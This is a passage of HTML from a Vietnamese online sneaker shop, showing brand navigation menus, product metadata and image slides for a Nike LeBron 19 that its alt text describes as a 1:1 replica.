</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15d8a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15d8a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692c52c8e" class="module module-banners module-banners-348"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><h3 class="title module-title">ADIDAS</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas-AE-1/" >
<span class="links-text">Adidas AE 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Adidas-AdiFOM-Q/" >
<span class="links-text">Adidas AdiFOM Q</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Adidas-Adizero-Adios-Pro-4/" >
<span class="links-text">Adidas Adizero Adios Pro 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Adidas-Superstar-AdiFOM/" >
<span class="links-text">Adidas Superstar AdiFOM</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Beyond/" >
<span class="links-text">Adidas Alphabounce Beyond</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Instinct-M/" >
<span class="links-text">Adidas Alphabounce Instinct M</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Adidas-AlphaMagma/" >
<span class="links-text">Adidas Alphamagma</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Adidas-Dame-8/" >
<span class="links-text">Adidas Dame 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-8/" >
<span class="links-text">Adidas Harden Vol 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-9/" >
<span class="links-text">Adidas Harden Vol 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-4.0/" >
<span class="links-text">Adidas Ultra Boost 4.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-20/" >
<span class="links-text">Adidas Ultra Boost 6.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-7.0/" >
<span class="links-text">Adidas Ultra Boost 7.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Adidas-Yeezy-Boost-350-V2/" >
<span class="links-text">Adidas Yeezy Boost 350 v2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/Giay-Adidas-Stan-Smith/" >
<span class="links-text">Adidas Stan Smith</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Adidas-X9000L4-Boost/" >
<span class="links-text">Adidas Boost X9000L4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Adidas-Boost-X9000L4-V2/" >
<span class="links-text">Adidas Boost X9000L4 V2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-18">
<a href="https://neverstopshop.com/Giay-Adidas-ZX-2K-Boost/" >
<span class="links-text">Adidas ZX 2K Boost</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-352"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Under-Armour/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">UNDER ARMOUR</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15dab" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15dab"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692c850d2" class="module module-banners module-banners-387"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/UA-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-319"><h3 class="title module-title">STEPHEN CURRY</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-One/" >
<span class="links-text">Under Armour Curry 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-2.5/" >
<span class="links-text">Under Armour Curry 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-3/" >
<span class="links-text">Under Armour Curry 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4/" >
<span class="links-text">Under Armour Curry 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4-Flotro/" >
<span class="links-text">Under Armour Curry 4 Flotro</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/under-armour-curry-5/" >
<span class="links-text">Under Armour Curry 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-6/" >
<span class="links-text">Under Armour Curry 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-8/" >
<span class="links-text">Under Armour Curry 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-9/" >
<span class="links-text">Under Armour Curry 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a>
<span class="links-text">Under Armour Curry 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-320"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Balenciaga/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">BALENCIAGA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15dc1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15dc1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692cab50b" class="module module-banners module-banners-406"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-700x700fill.jpg 2x"  alt="Giày Balenciaga" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-407"><h3 class="title module-title">BALENCIAGA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/balenciaga-triple-s/" >
<span class="links-text">Balenciaga Triple S</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Balenciaga-Speed-Trainer/" >
<span class="links-text">Balenciaga Speed Trainer</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-408"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Balenciaga/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-MLB-Yankees-NY-Boston-Korea/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">MLB KOREA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15dd6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15dd6"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692cc245b" class="module module-banners module-banners-403"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-600x600fill.jpg 2x"  alt="" width="" height="300"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-404"><h3 class="title module-title">MLB KOREA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Bigball/" >
<span class="links-text">MLB Yankees Chunky Bigball</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Liner/" >
<span class="links-text">MLB Yankees Chunky Liner</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Classic/" >
<span class="links-text">MLB Yankees Chunky Classic</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Runner-Basic/" >
<span class="links-text">MLB Yankees Chunky Runner Basic</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-405"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/giay-order/Giay-MLB-Yankees-NY-Boston-Korea/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
<a href="https://neverstopshop.com/Giay-Timberland-Boot/" >
<span class="links-text">TIMBERLAND</span>
</a></li><li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15e09" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15e09"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692cde2e6" class="module module-banners module-banners-439"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-700x700fill.jpg 2x"  alt="Giày Puma" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-441"><h3 class="title module-title">PUMA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma-MB-01/" >
<span class="links-text">Puma MB 01</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Puma-MB-02/" >
<span class="links-text">Puma MB 02</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Puma-MB-03/" >
<span class="links-text">Puma MB 03</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Puma-MB-04/" >
<span class="links-text">Puma MB 04</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Puma-MB-04-Low/" >
<span class="links-text">Puma MB 04 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Puma-Lamelo-Ball-MB-05/" >
<span class="links-text">Puma MB 05</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-440"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Hoka/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">HOKA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15e1d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15e1d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6969692d0787b" class="module module-banners module-banners-476"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-700x700fill.jpg 2x"  alt="Giày Hoka" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-477"><h3 class="title module-title">HOKA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka-Clifton-10/" >
<span class="links-text">Hoka Clifton 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-478"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-12 multi-level dropdown drop-menu " >
<a href="https://neverstopshop.com/dep-the-thao-order/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">DÉP</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15e30" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15e30"><ul class="j-menu"><li class="menu-item menu-item-c256 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15e54"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6969f08f15e54"><ul class="j-menu"><li class="menu-item menu-item-c257">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/Dep-Adidas-Adicane-Slides/" ><span class="links-text">Adidas Adicane Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c249 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15ea7"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6969f08f15ea7"><ul class="j-menu"><li class="menu-item menu-item-c250">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Air-Uptempo-Slide/" ><span class="links-text">Nike Air Uptempo Slides</span></a></li><li class="menu-item menu-item-c253">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Calm-Slide/" ><span class="links-text">Nike Calm Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c255 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15eeb"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6969f08f15eeb"><ul class="j-menu"><li class="menu-item menu-item-c254">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/Dep-Puma-Lamelo-Ball-MB-02-Slide/" ><span class="links-text">Puma Lamelo Ball MB 02 Slides</span></a></li></ul></div></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-13 multi-level drop-menu " >
<a href="https://neverstopshop.com/Hang-co-san-tai-shop/" >
<span class="links-text">GIÀY CÓ SẴN</span>
</a></li></ul></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">Facebook</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">Instagram</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">Zalo</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.tiktok.com/@neverstopshop.com" target="_blank"><span class="links-text">Tiktok</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://neverstopshop.com/">Trang chủ</a></li><li><a href="https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871">Nike Lebron 19 Srive For Greatness</a></li></ul>
<span xmlns:v="http://rdf.data-vocabulary.org/#">
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/" alt="Trang chủ"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/" alt="Giày (Order)"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/Giay-Nike/" alt="NIKE"></a></span>
</span>
<span itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871" ><meta itemprop="name" content="Nike Lebron 19 Srive For Greatness" ><meta itemprop="model" content="NK1871" ><meta itemprop="manufacturer" content="" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-256x192w.jpg" >
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="1.500.000" /><meta itemprop="priceCurrency" content="vnđ" /><link itemprop="availability" href="https://schema.org/InStock" />
</span>
</span><h1 class="title page-title"><span>Nike Lebron 19 Srive For Greatness</span></h1><div id="product-product" class="container"><div class="row"><div id="content" class=""><div class="product-info has-extra-button hide-cart"><div class="product-left"><div class="product-image direction-horizontal position-bottom"><div class="swiper main-image" data-options='{"speed":400,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
